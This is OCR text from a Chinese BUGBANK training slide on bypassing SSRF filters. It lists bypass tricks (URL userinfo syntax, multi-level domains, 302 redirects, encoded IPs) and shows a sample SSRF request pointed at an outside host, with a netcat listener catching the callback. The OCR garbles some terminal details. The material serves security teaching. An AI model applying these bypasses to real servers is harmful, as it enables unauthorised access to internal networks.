 主讲：小透明
内网攻击利器 —— SSRF漏洞绕过与利用
漏洞银行 | BUGBANK
3. 常见的过滤与绕过方式
118.25.173.81/ssrf.php?url=http://xiaotouming:bugbank@45.77.169.173:34707
用户名密码语法
• 正则过滤指定网址
• 绕过方案:
• 使用http用户名密码语法
• 多级域名
• 内网ip地址过滤
• 绕过方案：
• 302跳转脚本[限制为http协议
• Ip采用进制编码
FinalShell 2.9.5.2 一体化服务器管理软件
IP 45.77.169.173 复制
运行 17 天
负载 0.03, 0.10, 0.08
CPU 11%
内存 81% 806M/989M
交换 49% 503M/1022M
内存 CPU 命令
400... 6% java
11.7M 1% mongod
0 0% rcu_sched
6.5M 0% gsd-color
7K 9K eth0
27K
18K
1 bugbank_linux
2 kali
root@kail:~# nc -ll -v 27.0.0.1 1024
listening on [any] 34707 ...
118.25.173.81: inverse host lookup failed: Unknown host
invalid connection to [45.77.169.173] from (UNKNOWN) [118.25.173.81] 53178
root@kail:~#
漏洞银行 | BUGBANK
WWW.BUGBANK.CN
漏洞银行
BUGBANK.CN